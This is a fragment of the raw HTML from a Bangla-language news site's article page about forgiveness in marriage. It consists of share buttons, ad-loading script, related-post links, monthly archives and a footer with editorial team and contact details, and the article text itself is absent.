class="the_champ_svg" style="background-color:#649a3f;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.5 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Copy Link" class="the_champ_button_copy_link" title="Copy Link" rel="nofollow noopener" href="https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/" onclick="event.preventDefault()" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_copy_link" style="background-color:#ffc112;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:40px;height:40px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/', '%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%AE%E0%A6%BE%20%E0%A6%93%20%E0%A6%89%E0%A6%A6%E0%A6%BE%E0%A6%B0%E0%A6%A4%E0%A6%BE%20%E0%A6%A6%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%A4%E0%A7%8D%E0%A6%AF%20%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8%E0%A7%87%20%E0%A6%B8%E0%A7%81%E0%A6%96%20%E0%A6%8F%E0%A6%A8%E0%A7%87%20%E0%A6%A6%E0%A6%BF%E0%A6%A4%E0%A7%87%20%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A7%87', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><div style='clear:both'></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2_906 td_block_template_1 ">

<style>
/* custom css */
.tdi_2_906.td-a-rec-img{
				    text-align: left;
				}.tdi_2_906.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://irishbanglapost.com/%e0%a6%ad%e0%a7%81%e0%a6%a4%e0%a7%81%e0%a7%9c%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%96%e0%a6%aa%e0%a7%8d%e0%a6%aa%e0%a6%b0%e0%a7%87-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%95/">ভুতুড়ে বিলের খপ্পরে তারকাশিল্পীরা</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%95-%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a7%87-%e0%a6%a6%e0%a7%81%e0%a6%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d/">বন্দুক যুদ্ধে  দুই রোহিঙ্গা নিহত</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://irishbanglapost.com/author/azad/">Azad</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Azad"></span><meta itemprop="datePublished" content="2020-07-06T05:34:00+00:00"><meta itemprop="dateModified" content="2020-07-06T02:08:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png"></span><meta itemprop="name" content="Irish Bangla Post"></span><meta itemprop="headline " content="ক্ষমা ও উদারতা দাম্পত্য জীবনে সুখ এনে দিতে পারে"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irishbanglapost.com/wp-content/uploads/2020/07/happy-partner.jpg"><meta itemprop="width" content="639"><meta itemprop="height" content="429"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_6aa td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_6aa" ><script>var block_tdi_3_6aa = new tdBlock();
block_tdi_3_6aa.id = "tdi_3_6aa";
block_tdi_3_6aa.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_6aa","td_column_number":3,"live_filter_cur_post_id":2566,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_6aa","tdc_css_class_style":"tdi_3_6aa_rand_style"}';
block_tdi_3_6aa.td_column_number = "3";
block_tdi_3_6aa.block_type = "td_block_related_posts";
block_tdi_3_6aa.post_count = "3";
block_tdi_3_6aa.found_posts = "5489";
block_tdi_3_6aa.header_color = "";
block_tdi_3_6aa.ajax_pagination_infinite_stop = "";
block_tdi_3_6aa.max_num_pages = "1830";
tdBlocksArray.push(block_tdi_3_6aa);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_393" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_6aa" href="#">RELATED ARTICLES</a><a id="tdi_5_986" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_6aa" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_6aa class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/" rel="bookmark" class="td-image-wrap" title="বেগম খালেদা জিয়া আর নেই"><img class="entry-thumb" src="[data-uri]" alt="" title="বেগম খালেদা জিয়া আর নেই" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/12/khaleda-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/" rel="bookmark" title="বেগম খালেদা জিয়া আর নেই">বেগম খালেদা জিয়া আর নেই</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/" rel="bookmark" class="td-image-wrap" title="জুলাই ঘোষণাপত্রে যা আছে"><img class="entry-thumb" src="[data-uri]" alt="" title="জুলাই ঘোষণাপত্রে যা আছে" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/08/July-ghoshona-potro-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/" rel="bookmark" title="জুলাই ঘোষণাপত্রে যা আছে">জুলাই ঘোষণাপত্রে যা আছে</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/" rel="bookmark" class="td-image-wrap" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;"><img class="entry-thumb" src="[data-uri]" alt="" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/07/women-right-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/" rel="bookmark" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;">ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_6aa" data-td_block_id="tdi_3_6aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_6aa" data-td_block_id="tdi_3_6aa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Search</span></h4><form method="get" class="td-search-form-widget" action="https://irishbanglapost.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>RECENT</span></h4>
		<ul>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/">বেগম খালেদা জিয়া আর নেই</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/">জুলাই ঘোষণাপত্রে যা আছে</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/">ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%af%e0%a7%87%e0%a6%b8%e0%a6%ac-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/">ইসলামে যেসব নারীকে বিয়ে করা নিষেধ</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae-%e0%a6%95/">ইসলামে যুদ্ধ করার নিয়ম কী</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%86%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%ac%e0%a6%87%e0%a6%ae%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%83-%e0%a6%97%e0%a6%b0/">আয়ারল‍্যান্ড বইমেলাঃ গর্ব ও অহংকারের এক অনন্য মঞ্চ</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARCHIVES</span></h4>
			<ul>
					<li><a href='https://irishbanglapost.com/2025/12/'>December 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/08/'>August 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/07/'>July 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/06/'>June 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/05/'>May 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/04/'>April 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/03/'>March 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/02/'>February 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/01/'>January 2025</a></li>
	<li><a href='https://irishbanglapost.com/2024/12/'>December 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/11/'>November 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/10/'>October 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/09/'>September 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/08/'>August 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/07/'>July 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/06/'>June 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/05/'>May 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/04/'>April 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/03/'>March 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/02/'>February 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/01/'>January 2024</a></li>
	<li><a href='https://irishbanglapost.com/2023/10/'>October 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/09/'>September 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/08/'>August 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/07/'>July 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/06/'>June 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/05/'>May 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/04/'>April 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/03/'>March 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/02/'>February 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/01/'>January 2023</a></li>
	<li><a href='https://irishbanglapost.com/2022/12/'>December 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/11/'>November 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/10/'>October 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/09/'>September 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/08/'>August 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/07/'>July 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/06/'>June 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/05/'>May 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/04/'>April 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/03/'>March 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/02/'>February 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/01/'>January 2022</a></li>
	<li><a href='https://irishbanglapost.com/2021/12/'>December 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/11/'>November 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/10/'>October 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/09/'>September 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/08/'>August 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/07/'>July 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/06/'>June 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/05/'>May 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/04/'>April 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/03/'>March 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/02/'>February 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/01/'>January 2021</a></li>
	<li><a href='https://irishbanglapost.com/2020/12/'>December 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/11/'>November 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/10/'>October 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/09/'>September 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/08/'>August 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/07/'>July 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/06/'>June 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/05/'>May 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/04/'>April 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/03/'>March 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/02/'>February 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/01/'>January 2020</a></li>
	<li><a href='https://irishbanglapost.com/2019/12/'>December 2019</a></li>
	<li><a href='https://irishbanglapost.com/2019/11/'>November 2019</a></li>
	<li><a href='https://irishbanglapost.com/2019/03/'>March 2019</a></li>
			</ul>

			</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_606 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">789</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/irishbanglapost"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">1</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/irishbanglapost"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>MEET THE TEAM</span></h4>			<div class="textwidget"><ul>
<li>সম্পাদক মন্ডলির সভাপতিঃ <span class="_5yl5">ডাঃ জিন্নুরাইন জায়গীরদার</span></li>
<li>সম্পাদকঃ এ, কে, আজাদ</li>
<li>বার্তা সম্পাদকঃ শিপন দেওয়ান</li>
<li>আইটি এডমিনিস্ট্রেটরঃ মুকুল হাসান</li>
<li><span class="tojvnm2t a6sixzi8 abs2jz4q a8s20v7p t1p8iaqh k5wvi7nf q3lfd5jv pk4s997a bipmatt0 cebpdrjk qowsmv63 owwhemhu dp1hu0rb dhp61c6y iyyx5f41">সোশ্যাল মিডিয়া ম্যানেজারঃ মহিউদ্দিন পাটোয়ারী লিংকন</span></li>
</ul>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>CONTACT</span></h4>			<div class="textwidget"><p>Email us: <strong>info@irishbanglapost.com</strong></p>
<p>Message us: <strong><a href="http://m.me/irishbanglapost" target="_blank" rel="noopener">Messenger</a></strong></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_9_959 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_959" >
<style>
/* custom css */
.tdi_9_959{
			        color: #fff;
		        }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTE</span></h4></div><div class="td_mod_wrap td-fix-index"><p>'আইরিশ বাংলাপোষ্ট' পত্রিকায় প্রকাশিত লেখার দায়-দায়িত্ব লেখকের একান্ত নিজস্ব, লেখকের লেখার ও মতামতের জন্য ' আইরিশ বাংলাপোষ্টের<br />
 সম্পাদক দায়ী নয়</p>
</div></div>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
